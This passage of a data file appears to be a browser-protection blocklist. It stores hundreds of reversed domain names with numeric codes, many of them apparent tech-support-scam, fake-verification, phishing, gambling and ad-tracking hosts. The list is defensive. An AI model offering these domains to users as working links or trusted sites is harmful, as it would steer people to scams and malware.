10","moc.orptrofmoctnioj.htlaeh":"1#1:65110","ni.oc.yfirevnamuh.g4247f37ccbuh8l0cv5d":"1#1:65110","moc.edpykjjq":"1#1:65110","pot.sretsewq":"1#1:65110","etis.buhrogivarua.www":"1#1:65110","ecaps.epicerylluf":"1#1:65110","ten.oib-elesiomedam":"1#1:65110","ten.mmetelliavort":"1#1:65110","ni.oc.yfirevnamuh.097qrd37ccbuhosbau5d":"1#1:65110","enilno.tonrgyt":"1#1:65110","enilno.ytsobotco.www":"1#1:65110","moc.ppaukoreh.5f2e91a25f8e-sepicer-krofnedlog":"1#1:65110","ten.swodniw.eroc.bew.5z.utesuoaeid":"1#1:65110","moc.latekabue":"1#1:65110","ten.swodniw.eroc.bew.82z.uruyucenun":"1#1:65110","moc.enizagamssentifgnidael.swen":"1#1:65110","pohs.sedisnihcetoruen":"1#1:65110","moc.tceridsnalpssenllew.www":"1#1:65110","moc.pghtlaehx":"1#1:65110","moc.hsac-gnilkraps":"1#1:65110","enilno.hctitsraew":"1#1:65110","moc.maebthgildaeh":"1#1:65110","su.weivlevelteerts":"1#1:65110","ten.swodniw.eroc.bew.31z.yradnoces-5210033033e3033e3033e":"1#1:65110","moc.nolasriahteneg.b2b":"1#1:65110","evil.ytirucessecivrescp":"1#1:65110","enilno.airtloxenar":"1#1:65110","enilno.litsnepla":"1#1:65110","aidem.idanaimiza":"1#1:65110","etis.zyalpepicer":"1#1:65110","moc.rebme-derettahs":"1#1:65110","moc.tiusrup-wodahs":"1#1:65110","moc.nossel-ksirb":"1#1:65110","moc.redrob-calil":"1#1:65110","moc.eniok-acgr-sreit.og":"1#1:65110","moc.ti.regdabetinarg":"1#1:65110","moc.767xm":"1#1:65110","moc.yrotcafdeeneht":"1#1:65110","moc.maertsbuhsserp":"1#1:65110","ten.swodniw.eroc.bew.13z.epazilar":"1#1:65110","moc.hsacxami.skcilc":"1#1:65110","kcilc.roecawas.ue":"1#1:65110","wp.worram-thgirb.su":"1#1:65110","enilno.xelatsorp":"1#1:65110","moc.oxyralp":"1#1:65110","ten.swodniw.eroc.bew.31z.yradnoces-2210033033e3033e3033e":"1#1:65110","enilno.pohsymogog":"1#1:65110","evil.kuseitirucessdnefedcp":"1#1:65110","uci.gfupf":"1#1:65110","ten.swodniw.eroc.bew.91z.vowumolip":"1#1:65110","orp.oitpo-77ecnanif":"1#1:65110","tser.gerepnaruf":"1#1:65110","wp.moolbxepa.ku":"1#1:65110","uci.buh-gninrael-iia":"1#1:65110","moc.ppaukoreh.1313e556be8e-1092enilrats":"1#1:65110","moc.odolatigid":"1#1:65110","ten.oqez.og":"1#1:65110","moc.ehaijadgnehc":"1#1:65110","retnec.eapyhkgdoh":"1#1:65110","aidem.iobpueuqca":"1#1:65110","ppa.naecolatigidno.hfzzo-ppa-nihcru":"1#1:65110","tal.etulf":"1#1:65110","uci.xkriitl":"1#1:65110","moc.latrophcetegdirb.0qnpbe37ccbuh0shmu5d":"1#1:65110","moc.pirtetalpmet.omed":"1#1:65110","moc.tcetorpllawlatigid.guel7f37ccbuhgtbcv5d":"1#1:65110","pohs.gniciojernoissapmoc":"1#1:65110","tser.puznionqil":"1#1:65110","moc.nozxkrowtengolb":"1#1:65110","moc.kilckefd":"1#1:65110","aidem.tivederaew":"1#1:65110","golb.sredro-erugif":"1#1:65110","orp.ognirrefni":"1#1:65110","orp.dafpnrel":"1#1:65110","ten.scirtem-ecnamrofrep":"1#1:65110","enilno.dnimlacigol.tsaesu-btr":"1#1:65110","moc.pohscitatseht.t":"1#1:65110","ten.tnorfduolc.659ruukunltbd":"1#1:65110","moc.ketuz-mivah.3rt":"1#1:65110","moc.ur.kculagem":"1#1:65110","moc.oeevo.sda.401sda":"1#1:65110","moc.sgtke.ndc":"1#1:65110","moc.deloac":"1#1:65110","moc.lairteerflla.2v":"1#1:65110","su.mroftalpda.ffrt":"1#1:65110","ten.tnorfduolc.a5xwms63w22p1d":"1#1:65110","ofni.htaprider.1su-og":"1#1:65110","orp.robrahztrauqrepap":"1#1:65110","moc.latrophcetegdirb.0edk8e37ccbuhg8eku5d":"1#1:65110","ten.swodniw.eroc.bew.91z.olraimei":"1#1:65110","ten.swodniw.eroc.bew.5z.mreewedoz":"1#1:65110","moc.samepokrawsey":"1#1:65110","moc.oixulfog.gv0ofe37ccbuh8vipu5d":"1#1:65110","moc.oixulfog.05qeje37ccbuh818tu5d":"1#1:65110","pohs.nairaugtendezinagro":"1#1:65110","moc.oixiruces":"1#1:65110","ten.swodniw.eroc.bew.31z.enilesor11a":"1#1:65110","aidem.necuducric":"1#1:65110","moc.ppaukoreh.544f1cbd2dd9-3-03-dlog-rats":"1#1:65110","moc.xwolf-ngised.apl":"1#1:65110","ten.swodniw.eroc.bolb.2255buhatad":"1#1:65110","moc.ppaukoreh.66cb25279a37-ediug-noopsycips":"1#1:65110","uci.egynwkz":"1#1:65110","ten.swodniw.eroc.bew.41z.erutavew":"1#1:65110","ten.swodniw.eroc.bew.1z.orraames":"1#1:65110","moc.tcetorpllawlatigid.guovhe37ccbuhoq1ru5d":"1#1:65110","ten.swodniw.eroc.bew.22z.nivuterut":"1#1:65110","moc.draugllawefas.0c7u2f37ccbuhgpb9v5d":"1#1:65110","moc.noitingi-ynihs":"1#1:65110","moc.avartpoics":"1#1:65110","golb.dnertswenia":"1#1:65110","moc.oykot-hcetralos":"1#1:65110","retnec.omorpervos":"1#1:65110","ten.swodniw.eroc.bew.6z.ivogevitov":"1#1:65110","ten.swodniw.eroc.bew.34z.nugifebep":"1#1:65110","ten.swodniw.eroc.bew.91z.fiyemovaw":"1#1:65110","ten.swodniw.eroc.bew.31z.fxetd6ubblzcbf031egassem":"1#1:65110","moc.oyykab":"1#1:65110","efil.niwsunob.3eno2teb":"1#1:65110","moc.yaivua":"1#1:65110","orp.orplatigidaimedaca":"1#1:65110","enilno.toorlaem":"1#1:65110","enilno.upulanaxutoxonetonex":"1#1:65110","moc.u4yadotetadlrig.www":"1#1:65110","moc.pparqtnetnocyrt":"1#1:65110","sotua.mialcgnivignoipmahcecnahc":"1#1:65110","moc.xwolf-ngised":"1#1:65110","ni.oc.yfirevnamuh.0q8d6e37ccbuhohniu5d":"1#1:65110","ten.swodniw.eroc.bew.22z.ubudopat":"1#1:65110","moc.tcetorpllawlatigid.gsmbje37ccbuhgd3tu5d":"1#1:65110","moc.aviv-esilge":"1#1:65110","moc.deulapkcihtem":"1#1:65110","moc.49soi":"1#1:65110","tser.ehtsecesni":"1#1:65110","retsnom.eebmeglediga.iqmv":"1#1:65110","tser.tamarsidnu":"1#1:65110","pot.erevelednihatu":"1#1:65110","moc.ppaukoreh.bc545d8010c7-scimanydhtraecimuh":"1#1:65110","moc.eltsac-gnizalb":"1#1:65110","ppa.iaketnys":"1#1:65110","moc.epocsbewaer":"1#1:65110","ppa.naecolatigidno.4uxf8-ppa-nwarp-gnik":"1#1:65110","moc.tcetorpllawlatigid.0as7ae37ccbuh8nglu5d":"1#1:65110","ten.dferuza.30z.bczgta7cngvevffg-ndlndrbhjfk":"1#1:65110","moc.latrophcetegdirb.g9bske37ccbuhoa5vu5d":"1#1:65110","moc.latrophcetegdirb.01blne37ccbuh8lp1v5d":"1#1:65110","moc.tcetorpllawlatigid.0n085f37ccbuho3sav5d":"1#1:65110","moc.bulcsdoognteg.13":"1#1:65110","aidem.ediohcidir":"1#1:65110","ofni.53iforp-ia":"1#1:65110","retnec.nifednipro":"1#1:65110","retnec.artlocatta":"1#1:65110","retnec.revirargni":"1#1:65110","moc.renrocemihclatsyrc":"1#1:65110","moc.nevahkcitsniar":"1#1:65110","etis.sonew":"1#1:65110","etis.xxulf-artingi":"1#1:65110","ten.swodniw.eroc.bew.31z.w9mdb8su0310gninrawsuriv":"1#1:65110","ten.swodniw.eroc.bew.41z.uueruttnem":"1#1:65110","ten.swodniw.eroc.bew.02z.oneynoiths":"1#1:65110","moc.latrophcetegdirb.gpqfce37ccbuh0q1nu5d":"1#1:65110","se.nasotro":"1#1:65110","enilno.buhnoisivraelc":"1#1:65110","tser.zamidrecal":"1#1:65110","moc.gnikoobhcraeshgilf":"1#1:65110","moc.detimil-myg-nem":"1#1:65110","enilno.atledhctilg":"1#1:65110","moc.egitsev-rebyc":"1#1:65110","enilno.erotsyojtep":"1#1:65110","orp.ocsidggiht":"1#1:65110","orp.imunvella":"1#1:65110","moc.seicilopysaeedam":"1#1:65110","moc.oeevo.sda.201sda":"1#1:65110","enilno.dnimlacigol.4v-tsaesu-btr":"1#1:65110","knil.ppa.t2xk":"1#1:65110","evil.eciovamzalp":"1#1:65110","moc.snoitairavkcrt":"1#1:65110","ten.eralgda.enigne.3ettemocda":"1#1:65110","etis.ssapecar.293175-tsetal":"1#1:65110","moc.oitone":"1#1:65110","hcet.tegratda.ia":"1#1:65110","ofni.htaprider.6su-og":"1#1:65110","moc.aeesud":"1#1:65110","moc.ksaatbewdaer":"1#1:65110","lol.evex":"1#1:65110","pot.vviwxz":"1#1:65110","ten.swodniw.eroc.bew.91z.htosenirut":"1#1:65110","ten.swodniw.eroc.bew.31z.91rztrsu0310gninrawsuriv":"1#1:65110","lol.esitrom":"1#1:65110","moc.evaw-tniauq.ffd1bed2d621":"1#1:65110","moc.asuretnuhselpmas.92":"1#1:65110","em.gssm.xnly1":"1#1:65110","moc.gninromsetebaid":"1#1:65110","moc.lirragaxaq":"1#1:65110","tser.rnwodcsorp":"1#1:65110","etis.airolaxerua.www":"1#1:65110","dlrow.44ljlj.www":"1#1:65110","yadot.anzerop":"1#1:65110","moc.draugllawefas.0re79f37ccbuh88cdv5d":"1#1:65110","zib.redisnistekram":"1#1:65110","moc.nosam-hserf":"1#1:65110","dlrow.ssapmocelaicnanifz":"1#1:65110","ikiw.hpmuirtkcots":"1#1:65110","moc.laguum.krt":"1#1:65110","enilno.hsurhcet":"1#1:65110","orp.evrucatled":"1#1:65110","moc.tcetorpllawlatigid.go5cdf37ccbuhoa9iv5d":"1#1:65110","moc.latrophcetegdirb.0qd7td37ccbuh0mlbu5d":"1#1:65110","moc.efilkaepartun":"1#1:65110","golb.emhtiwkooc":"1#1:65110","ten.swodniw.eroc.bew.9z.manefogro":"1#1:65110","moc.enoztsurtlatot.www":"1#1:65110","rg.ygrene-dgm.reiah":"1#1:65110","tser.aorociliab":"1#1:65110","moc.snoitpotifenebefas":"1#1:65110","moc.ydoblarutanpot":"1#1:65110","etis.mygerocnori":"1#1:65110","sbs.xevilarenys":"1#1:65110","moc.detsevni-ylmrif":"1#1:65110","moc.mirb-yzzuf":"1#1:65110","lol.htocegatf":"1#1:65110","lol.emulg":"1#1:65110","moc.latrophcetegdirb.0fdv5e37ccbuh8vdiu5d":"1#1:65110","uoyc.13swenyraunaj":"1#1:65110","ten.swodniw.eroc.bew.31z.ticepasom":"1#1:65110","ten.rekcartcba":"1#1:65110","moc.asudleihselcihev":"1#1:65110","moc.evaw-otyc":"1#1:65110","moc.ewttshog.nb":"1#1:65110","moc.ecnaraelcnetukar":"1#1:65110","moc.ycngabuhetisgolb.apl":"1#1:65110","moc.esruocegaugnalraelc":"1#1:65110","ppa.naecolatigidno.7wedp-ppa-surlaw":"1#1:65110","pohs.iqoken":"1#1:65110","tser.xenonpitna":"1#1:65110","tser.ibmalassat":"1#1:65110","moc.ppaukoreh.a31dbcd071a8-sepicer-evrucdoof":"1#1:65110","etis.muiropmetepeht":"1#1:65110","retnec.sucaevsir":"1#1:65110","lol.ctwen":"1#1:65110","ten.swodniw.eroc.bew.31z.ffdkslldldofk":"1#1:65110","moc.etiewssolotek":"1#1:65110","aidem.orcimpised":"1#1:65110","moc.tniap-htooms":"1#1:65110","enilno.noretar":"1#1:65110","moc.ppaukoreh.cfda1cb215cc-2-03-dlog-rats":"1#1:65110","moc.xmznel.2s":"1#1:65110","oi.vdarda.ipa":"1#1:65110","zyx.ubdstr":"1#1:65110","moc.pulod-nesiw.3rt":"1#1:65110","moc.as.krapsykcul":"1#1:65110","ten.hcetiaor.gnikcart":"1#1:65110","moc.ridergnorts":"1#1:65110","ten.tnorfduolc.oemwngu0ijm12d":"1#1:65110","moc.egnahcxesdani":"1#1:65110","moc.tnetnoc-xepa":"1#1:65110","moc.erotsyalpmlap.2ndc":"1#1:65110","moc.spoohbm.www":"1#1:65110","moc.latrophcetegdirb.g8v6ud37ccbuh01hcu5d":"1#1:65110","moc.hserfgnitekramsulp":"1#1:65110","ten.swodniw.eroc.bew.31z.417e1vsu0310gninrawsuriv":"1#1:65110","orp.wodaemegdirblevon":"1#1:65110","ten.swodniw.eroc.bew.1z.fuperutiz":"1#1:65110","ten.swodniw.eroc.bew.5z.uperutacey":"1#1:65110","moc.iuslmesbanbb.krt":"1#1:65110","moc.oixulfog.govl6f37ccbuho3obv5d":"1#1:65110","etis.ytuaeb-dirdam.31":"1#1:65110","etis.ytuaeb-ocanom.42":"1#1:65110","retsnom.eebmeglediga.jxwq":"1#1:65110","pot.skcotsaa":"1#1:65110","orp.seroiam-77ecnanif":"1#1:65110","moc.krtykrep.semreh":"1#1:65110","moc.puorgahdaras":"1#1:65110","moc.944hk":"1#1:65110","aidem.noccaffair":"1#1:65110","moc.ppaukoreh.fd3ba5212b4f-emohqibrut":"1#1:65110","moc.ppaukoreh.6a6ce414e1c6-50-dlog-rats":"1#1:65110","moc.latrophcetegdirb.gls0vd37ccbuh8o5du5d":"1#1:65110","niw.nuf55":"1#1:65110","ten.swodniw.eroc.bew.83z.isetaooset":"1#1:65110","moc.tcetorpllawlatigid.gvcp9e37ccbuhod6lu5d":"1#1:65110","moc.draugllawefas.gtt5ie37ccbuhgq9ru5d":"1#1:65110","ten.swodniw.eroc.bew.31z.noihsafsnemowraatab":"1#1:65110","retsnom.eebmeglediga.lg7g":"1#1:65110","etis.hcetbewimerp":"1#1:65110","moc.feiler6evrenorp.www":"1#1:65110","retnec.tiracetrap":"1#1:65110","retnec.nesidsaror":"1#1:65110","moc.wolg-rotcev":"1#1:65110","moc.eriwswentrela":"1#1:65110","enilno.klawnoziroh":"1#1:65110","evil.serucesdecivrescp":"1#1:65110","moc.latrophcetegdirb.gpuj9e37ccbuhg93lu5d":"1#1:65110","tser.ubmocravir":"1#1:65110","moc.ppaukoreh.7f4d1a89e2d6-balhcraeserarolfnede":"1#1:65110","moc.ppaukoreh.7eaa8c57dbaa-shtolcmargotnom":"1#1:65110","sthcay.yretsamkcots":"1#1:65110","moc.oixulfog.0g60sd37ccbuh8iiau5d":"1#1:65110","ten.swodniw.eroc.bew.31z.pcozajsu0310gninrawsuriv":"1#1:65110","lol.ubutuoy":"1#1:65110","ten.swodniw.eroc.bew.31z.8110033033e3033e3033e":"1#1:65110","moc.95rtsadak":"1#1:65110","moc.oixulfog.0ebd6e37ccbuhgjniu5d":"1#1:65110","niw.i66ocnip":"1#1:65110","ten.swodniw.eroc.bew.31z.ufuzefap":"1#1:65110","ni.oc.yfirevnamuh.g559je37ccbuhggvsu5d":"1#1:65110","pohs.suvnez":"1#1:65110","ten.swodniw.eroc.bew.91z.otesigalro":"1#1:65110","retsnom.eebmeglediga.4fth":"1#1:65110","tser.ratnaidrev":"1#1:65110","orp.42reigaferts":"1#1:65110","moc.yadoteromomem":"1#1:65110","latigid.gniws-sdnuf":"1#1:65110","ten.swodniw.eroc.bew.31z.9ohce3033e10033033e":"1#1:65110","ten.dleifhtuosstsitned.www":"1#1:65110","moc.wolfnoitceridmlac":"1#1:65110","ten.swodniw.eroc.bew.91z.ifilhsao":"1#1:65110","ten.dferuza.30z.hepa5badcgnfnd8a-ljkbhvgcfdxrytyk":"1#1:65110","retsnom.eebmeglediga.2eka":"1#1:65110","tser.tuceraiffa":"1#1:65110","orp.ba-77ecnanif":"1#1:65110","moc.aignirepus":"1#1:65110","semoh.lraepkcots":"1#1:65110","aidem.atsususerp":"1#1:65110","retnec.tamoplifse":"1#1:65110","aidem.nemidlipup":"1#1:65110","moc.secirpunemweiv":"1#1:65110","retnec.otanaavarg":"1#1:65110","moc.igktp":"1#1:65110","ten.swodniw.eroc.bew.31z.cvbfbfbvd4354":"1#1:65110","moc.latrophcetegdirb.gjdv2e37ccbuho09gu5d":"1#1:65110","uci.uktzhvpp":"1#1:65110","uci.kituaxj":"1#1:65110","ten.swodniw.eroc.bew.1z.uyocepon":"1#1:65110","latigid.ytilitalov-sdnuf":"1#1:65110","etis.xolerk":"1#1:65110","moc.sirapnaelcten":"1#1:65110","enilno.elppironex":"1#1:65110","enilno.aitsenruf":"1#1:65110","aidem.remacacsid":"1#1:65110","moc.mroftalp-suoluben":"1#1:65110","pohs.vabewdelangis":"1#1:65110","orp.baltcudorpmoce":"1#1:65110","etis.robrahotom":"1#1:65110","ofni.htaprider.7su-og":"1#1:65110","etis.ssapecar.863175-tsetal":"1#1:65110","moc.noisufsbup-sda.b-rekcart":"1#1:65110","ofni.htaprider.ue-og":"1#1:65110","ten.tnorfduolc.5w8s2qxrbvwy1d":"1#1:65110","moc.orphakin.sj":"1#1:65110","moc.xinus-lepat.3rt":"1#1:65110","oi.citamdib.611sda":"1#1:65110","ofni.htaprider.3su-og":"1#1:65110","kni.hcetgniruces":"1#1:65110","ten.tnorfduolc.a7ftfuq9zux42d":"1#1:65110","moc.6ndcmb.ndc":"1#1:65110","au.777":"1#1:65110","moc.tuodnl":"1#1:65110","moc.ndcsca":"1#1:65110","ten.swodniw.eroc.bew.31z.yradnoces-9110033033e3033e3033e":"1#1:65110","orp.nialptserofreppoc":"1#1:65110","moc.egagesiwbew":"1#1:65110","ten.swodniw.eroc.bew.82z.ewaoadow":"1#1:65110","uci.pkludrcz":"1#1:65110","ten.swodniw.eroc.bew.83z.iiomiriy":"1#1:65110","ni.oc.yfirevnamuh.0omcje37ccbuh8r4tu5d":"1#1:65110","moc.6s6aiwp":"1#1:65110","di.bew.vg7hyj.www":"1#1:65110","etis.yabrovalf":"1#1:65110","zyx.2skcotsaa":"1#1:65110","retnec.collaicsid":"1#1:65110","moc.ppaukoreh.82d77a673140-90-03-dlog-rats":"1#1:65110","ten.swodniw.eroc.bew.1z.tupirulev":"1#1:65110","ten.swodniw.eroc.bew.5z.iwusebovra":"1#1:65110","moc.oixulfog.0bdide37ccbuhogqnu5d":"1#1:65110","lol.oatsben":"1#1:65110","kcilc.edargotob":"1#1:65110","zyx.czf8ns92.ipa":"1#1:65110","moc.ycagelyrrac":"1#1:65110","moc.keeewkcul.djexqdyl":"1#1:65110","retnec.iroifadere":"1#1:65110","retnec.lfnocccaer":"1#1:65110","retnec.omredosnoc":"1#1:65110","etisbew.demusni":"1#1:65110","orp.gelevicnag":"1#1:65110","pot.ssapsdoog":"1#1:65110","retnec.ftopere":"1#1:65110","sbs.aivatnerolyf":"1#1:65110","moc.ppaukoreh.e39d89d62844-sepicer-tsiwtytsat":"1#1:65110","moc.latrophcetegdirb.03bbrd37ccbuhgqm9u5d":"1#1:65110","moc.retrabartsa":"1#1:65110","ppa.naecolatigidno.abn32-ppa-llehsaes":"1#1:65110","uci.rqirqoy":"1#1:65110","ni.oc.skrowegdirbavon.03unae37ccbuh87rlu5d":"1#1:65110","wp.worram-thgirb.ua":"1#1:65110","efil.semagogib":"1#1:65110","tser.logumroifs":"1#1:65110","enilno.oxilenavrot":"1#1:65110","ten.swodniw.eroc.bew.31z.pohserutinruf55":"1#1:65110","ten.swodniw.eroc.bew.31z.pohserutinruf15":"1#1:65110","erots.yvvastius":"1#1:65110","ten.swodniw.eroc.bew.34z.ficesasos":"1#1:65110","ten.swodniw.eroc.bew.31z.yradnoces-2110033033e3033e3033e":"1#1:65110","ten.swodniw.eroc.bew.31z.zdk98ysu0310gninrawsuriv":"1#1:65110","moc.uahtapnus":"1#1:65110","pohs.tnalibujretcarahc":"1#1:65110","pohs.artxelp":"1#1:65110","enilno.ofniediughtlaeh":"1#1:65110","ni.oc.setagtcennoc.0k0tbf37ccbuh0dsfv5d":"1#1:65110","moc.sulperomomem":"1#1:65110","etis.eseehcerutluc":"1#1:65110","ten.swodniw.eroc.bew.4z.wiaimutim":"1#1:65110","bulc.iasseddogtsul":"1#1:65110","pohs.stluserbew":"1#1:65110","moc.ybraen-slrig.www":"1#1:65110","ten.swodniw.eroc.bew.82z.gq16eqetis":"1#1:65110","uci.tm-medaca-ia":"1#1:65110","etis.azrotom":"1#1:65110","ofni.sllodtcudorp":"1#1:65110","ten.swodniw.eroc.bew.31z.0210033033e3033e3033e":"1#1:65110","ten.swodniw.eroc.bew.61z.idamipic":"1#1:65110","ten.swodniw.eroc.bew.1z.aciwiiut":"1#1:65110","ur.ytefasruobal":"1#1:65110","enilno.ecnamoretamitni":"1#1:65110","enilno.ycnamoxirg":"1#1:65110","aidem.turaptaper":"1#1:65110","aidem.unnocyarts":"1#1:65110","moc.yrevocerdnufxel":"1#1:65110","orp.retniihcco":"1#1:65110","pohs.babekenohtuomstrop":"1#1:65110","pohs.oemredus":"1#1:65110","moc.ppaukoreh.ec4484371eeb-10-03-dlog-rats":"1#1:65110","ppa.naecolatigidno.bj73a-ppa-hsifknom":"1#1:65110","ppa.naecolatigidno.8asyu-ppa-hsifyllej":"1#1:65110","moc.gnifrus-tsaf":"1#1:65110","etis.ssapecar.163175-tsetal":"1#1:65110","moc.gnifrus-tsaf.psd":"1#1:65110","smetsys.draugefaselibom":"1#1:65110","moc.sm-tniopxda.4v-tsaesu-btr":"1#1:65110","zyx.563ebhfewa":"1#1:65110","moc.ofni-ytinifni.4v-ue-btr":"1#1:65110","moc.cihcyknip.sj":"1#1:65110","bulc.999rr.wd":"1#1:65110","moc.4202-ylloj-atled":"1#1:65110","oi.vdarda.ipa-ahpla":"1#1:65110","moc.sdaderk.ndc":"1#1:65110","moc.btr-mueda.rekcart":"1#1:65110","ten.tnorfduolc.g4pvzepdaeq1d":"1#1:65110","moc.buhgnietad":"1#1:65110","ppa.naecolatigidno.jqf3p-ppa-elahw":"1#1:65110","oi.sppareniatnoceruza.2sutsew.1076c5ee-elbbepetihw.wewdsadsad":"1#1:65110","gro.troperyad":"1#1:65110","moc.tnuocsidevitan.www":"1#1:65110","evol.1zivnif":"1#1:65110","moc.latrophcetegdirb.gb7prd37ccbuh0naau5d":"1#1:65110","lol.nonet":"1#1:65110","ni.oc.kcilctobor.0ec2ie37ccbuhg55ru5d":"1#1:65110","moc.oixulfog.0ab2ie37ccbuh845ru5d":"1#1:65110","moc.xnoisivsucof":"1#1:65110","se.nasotro.www":"1#1:65110","pohs.acilabreh":"1#1:65110","tser.aporplepey":"1#1:65110","retnec.eydigremmi":"1#1:65110","moc.nerauhthgir":"1#1:65110","ofni.wcimedacabus":"1#1:65110","golb.etyb-singi":"1#1:65110","moc.udunipuner":"1#1:65110","etis.erittaarua":"1#1:65110","etis.nevahpam":"1#1:65110","ppa.naecolatigidno.t4a36-ppa-yargnits":"1#1:65110","moc.latrophcetegdirb.ghcdrd37ccbuhg7q9u5d":"1#1:65110","moc.latrophcetegdirb.044atd37ccbuhocobu5d":"1#1:65110","ten.swodniw.eroc.bew.9z.alepafubro":"1#1:65110","ten.swodniw.eroc.bew.63z.oputezaf":"1#1:65110","moc.oixulfog.03juaf37ccbuh0cnev5d":"1#1:65110","moc.ocehcapanahoj":"1#1:65110","pot.tzsbrv":"1#1:65110","enilno.naelc-urug.gs":"1#1:65110","sbs.xetrovinares":"1#1:65110","moc.koorb-taen":"1#1:65110","moc.ppaukoreh.600d9060010b-seton-rovalfyliad":"1#1:65110","ten.swodniw.eroc.bew.31z.chdakjs":"1#1:65110","erots.pohsraey47yppah":"1#1:65110","ten.swodniw.eroc.bew.31z.pusuf3su0310gninrawsuriv":"1#1:65110","ten.swodniw.eroc.bolb.9246kcodemirp":"1#1:65110","ten.swodniw.eroc.bew.31z.ul5eypsu0310gninrawsuriv":"1#1:65110","ten.swodniw.eroc.bew.31z.8mhf6jsu0310gninrawsuriv":"1#1:65110","ten.swodniw.eroc.bew.02z.ramgkptfl":"1#1:65110","ten.swodniw.eroc.bew.34z.mawuoalit":"1#1:65110","moc.ft7fhvcrb.www":"1#1:65110","pot.3841oaijaugaug":"1#1:65110","ur.areniard":"1#1:65110","ten.dferuza.30z.nhpgudde7g9dkh7f-etrytyyyuiuiuiuihuh":"1#1:65110","moc.sretnuh-ezirp.ecnarusni":"1#1:65110","ten.dferuza.30z.gchcfbeeabmaxavb-welwelwelwew":"1#1:65110","efil.yadotiaswen":"1#1:65110","ni.oc.yfirevnamuh.0afubf37ccbuh8bufv5d":"1#1:65110","moc.wonthgiromemretteb":"1#1:65110","ni.oc.yfirevnamuh.083jsd37ccbuh0e4bu5d":"1#1:65110","orp.oilofnemulrepsihw":"1#1:65110","moc.oixulfog.084v7e37ccbuh8ctju5d":"1#1:65110","ten.swodniw.eroc.bew.91z.tevitiaid":"1#1:65110","pohs.detfarctendegakcap":"1#1:65110","moc.dh17":"1#1:65110","ten.swodniw.eroc.bew.5z.shwaueyav":"1#1:65110","tser.asnonnerof":"1#1:65110","moc.ppaukoreh.1c8954c3a630-sediug-wolfecips":"1#1:65110","moc.ppaukoreh.768f26c1bff9-erutlucmoolboce":"1#1:65110","etis.yenruojepacsdnal":"1#1:65110","etis.nedertim":"1#1:65110","etis.nezrac":"1#1:65110","moc.eqajetiwevey":"1#1:65110","lol.rebmakcots":"1#1:65110","ten.swodniw.eroc.bew.31z.euri3hsu0310gninrawsuriv":"1#1:65110","kcilc.iubolilur":"1#1:65110","wp.worram-thgirb.ac":"1#1:65110","retsnom.eebmeglediga.7mck":"1#1:65110","moc.egitsev-ynnep":"1#1:65110","moc.esahc-amgine":"1#1:65110","enilno.kcehc-etkudorp-ik":"1#1:65110","ur.epmoclidnu":"1#1:65110","enilno.ukonikopavarikozexolof":"1#1:65110","enilno.upikokofivapanoxatef":"1#1:65110","ppa.naecolatigidno.dd28g-ppa-emohitnevom":"1#1:65110","moc.krowtendaxes":"1#4:1","moc.citambup":{"ucrid=2184944395223745001":"1#1:66285","ucrid=17619016026178410163":"1#1:66285","ucrid=16593141402672581059":"1#1:66285","ucrid=741529413830972718":"1#1:66285","ucrid=18363924341675290530":"1#1:66285","ucrid=10660515187036480383":"1#1:66285","ucrid=9493014258497269945":"1#1:66285","ucrid=11073370383569399497":"1#1:66285","ucrid=4422981958985514847":"1#1:66285","ucrid=6087458561727573932":"1#1:66285","ucrid=1339296393066050788":"1#1:66285","ucrid=9315546549619789726":"1#1:66285","ucrid=8544647898406675227":"1#1:66285","ucrid=908848620575210506":"1#1:66285","ucrid=2430471984575087841":"1#1:66285","ucrid=793246865077238674":"1#1:66285","ucrid=10180494735986083021":"1#1:66285","ucrid=13891981471545669216":"1#1:66285","ucrid=3497705684804817005":"1#1:66285","ucrid=15101260583398681563":"1#1:66285","ucrid=15260923478049449916":"1#1:66285","ucrid=13798088536543562013":"1#1:66285","ucrid=14394851855115836059":"1#1:66285","ucrid=15186895597343345247":"1#1:66285","ucrid=12034995453985567013":"1#1:66285","ucrid=15234016793399383954":"1#1:66285","ucrid=17301446861012903595":"1#1:66285","ucrid=13567753416866142467":"1#1:66285","ucrid=17439195218662500938":"1#1:66285","ucrid=7891567566758259941":"1#1:66285","ucrid=4760811553666554509":"1#1:66285","ucrid=12273550711178118498":"1#1:66285","ucrid=8029271449467135366":"1#1:66285","ucrid=10155014705572231366":"1#1:66285","ucrid=1870272926049384224":"1#1:66285","ucrid=4812360793442200316":"1#1:66285","ucrid=2912832533947132590":"1#1:66285","ucrid=11109320565901638494":"1#1:66285","ucrid=5932819233754145806":"1#1:66285","ucrid=15986815856570382428":"1#1:66285","ucrid=12204355549840244379":"1#1:66285","ucrid=2705684535163313029":"1#1:66285","ucrid=5409519824162821544":"1#1:66285","ucrid=4581727107842226141":"1#1:66285","ucrid=6726168842769128639":"1#1:66285","ucrid=7246562907637840534":"1#1:66285","ucrid=14030135435475324283":"1#1:66285","ucrid=4777003579627591048":"1#1:66285","ucrid=18229527617067340928":"1#1:66285","ucrid=3730779637331098530":"1#1:66285","ucrid=5761295145005342796":"1#1:66285","ucrid=3456084449957367633":"1#1:66285","ucrid=7703181361499061241":"1#1:66285","ucrid=16802958753150067291":"1#1:66285","ucrid=206571501962739227":"1#1:66285","ucrid=192193185472302971":"1#1:66285","ucrid=9177445426855174710":"1#1:66285","ucrid=11903818496824112772":"1#1:66285","ucrid=3647597666420833934":"1#1:66285","ucrid=1187498155703899074":"1#1:66285","ucrid=11487556107555130833":"1#1:66285","ucrid=15248538859660419208":"1#1:66285","ucrid=2926462959494658384":"1#1:66285","ucrid=286688605111439714":"1#1:66285","ucrid=680490268424633444":"1#1:66285","ucrid=2332679972600035082":"1#1:66285","ucrid=9952645060311774054":"1#1:66285","ucrid=2171677219761954672":"1#1:66285","ucrid=16422079898066620247":"1#1:66285","ucrid=7208783736641386951":"1#1:66285","ucrid=6477363302573624257":"1#1:66285","ucrid=6793339835987616658":"1#1:66285","ucrid=14704091476112375929":"1#1:66285","ucrid=7121198758938970996":"1#1:66285","ucrid=13119190038767052708":"1#1:66285","ucrid=8523975616395493577":"1#1:66285","ucrid=16233673590701718834":"1#1:66285","ucrid=7828557905437651010":"1#1:66285","ucrid=206641268482200532":"1#1:66285","ucrid=11441614379726411796":"1#1:66285","ucrid=15176811608700095499":"1#1:66285","ucrid=8292403213356355137":"1#1:66285","ucrid=14942979372056190869":"1#1:66285","ucrid=14060788021905789327":"1#1:66285","ucrid=17863762039467534812":"1#1:66285","ucrid=2267086688168058732":"1#1:66285","ucrid=11523985781721606396":"1#1:66285","ucrid=8124572619983467292":"1#1:66285","ucrid=13176021285821715010":"1#1:66285","ucrid=14184002094848071579":"1#1:66285","ucrid=9581212230465738067":"1#1:66285","ucrid=13412959639595330108":"1#1:66285","ucrid=2745032